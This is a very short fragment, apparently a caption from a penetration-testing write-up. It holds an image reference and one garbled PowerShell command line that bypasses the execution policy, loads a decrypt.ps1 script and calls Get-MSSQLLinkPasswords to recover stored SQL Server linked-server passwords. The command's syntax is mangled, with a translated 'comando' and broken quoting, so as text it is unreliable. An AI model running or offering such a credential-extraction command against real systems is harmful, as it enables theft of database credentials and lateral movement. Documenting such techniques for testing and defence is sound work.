 - powershell – ExecutionPolicy ByPass – comando «y { . .\decrypt.ps1; Get-MSSQLLinkPasswords }»